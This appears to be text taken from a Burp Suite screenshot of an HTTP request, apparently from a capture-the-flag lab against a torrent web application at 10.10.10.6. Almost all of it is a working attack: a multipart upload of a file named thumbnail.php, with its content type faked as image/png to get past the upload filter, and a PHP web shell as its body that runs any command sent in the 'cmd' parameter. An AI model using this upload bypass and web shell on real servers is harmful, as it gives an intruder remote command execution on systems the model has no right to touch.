 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------308118625419870655433951235623
8 Content-Length: 386
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=126f82fb33119d2acf93a16cfba6eb1c5787a59f
12 Cookie: /torrent/=; /torrent/login.php=; saveit_0=4; saveit_1=5; /torrent/torrents.php=; /torrent/torrents.phpf
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------308118625419870655433951235623
16 Content-Disposition: form-data; name="file"; filename="thumbnail.php"
17 Content-Type: image/png
18
19 <?php system($_REQUEST["cmd"]) ?>
20 -----------------------------308118625419870655433951235623
21 Content-Disposition: form-data; name="submit"
22
23 Submit Screenshot
24 -----------------------------308118625419870655433951235623--
25